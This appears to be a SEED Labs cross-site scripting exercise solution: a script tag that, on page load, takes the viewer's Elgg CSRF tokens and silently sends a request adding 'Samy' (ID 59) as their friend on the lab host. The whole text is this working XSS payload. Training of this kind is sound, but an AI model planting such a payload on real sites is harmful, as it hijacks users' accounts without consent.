 1 <script type="text/javascript">
2 window.onload = function () {
3 var friendId = 59;  // Samy 的 ID
4 var ts = elgg.security.token.__elgg_ts;  // 获取 CSRF 时间戳
5 var token = elgg.security.token.__elgg_token;  // 获取 CSRF 令牌
6
7 var sendurl = "http://www.seed-server.com/action/friends/add?friend=" + friendId +
8 "&__elgg_ts=" + ts +
9 "&__elgg_token=" + token;
10
11 var Ajax = new XMLHttpRequest();
12 Ajax.open("GET", sendurl, true);
13 Ajax.send();
14 }
15 </script>